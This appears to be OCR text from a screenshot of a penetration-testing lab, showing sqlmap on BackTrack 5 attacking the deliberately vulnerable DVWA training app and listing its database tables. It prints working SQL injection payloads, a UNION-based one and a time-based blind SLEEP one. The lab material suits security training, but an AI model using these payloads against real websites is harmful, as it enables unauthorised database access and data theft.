 File Machine View Input Devices Help
Applications Places System Mon Dec 18, 5:55 PM
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: id=1' UNION ALL SELECT CONCAT(CHAR(58,118,100,107,58),IFNULL(CAST(CHAR(73,71,82
,73,106,76,102,115,119,112) AS CHAR),CHAR(32)),CHAR(58,120,116,107,58)), NULL# AND 'QktC'='Q
ktC&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'fOfR'='fOfR&Submit=Submit
---
[17:55:11] [INFO] manual usage of GET payloads requires url encoding
[17:55:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[17:55:11] [INFO] fetching tables for database: dvwa
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
<< back | track 5
[17:55:11] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/1
0.151.34.170'
[*] shutting down at: 17:55:11
root@bt:/pentest/database/sqlmap#
Damn Vulnerabl... Tamper Data - ... *Unsaved Docu... root@bt: /pente...
Right Ctrl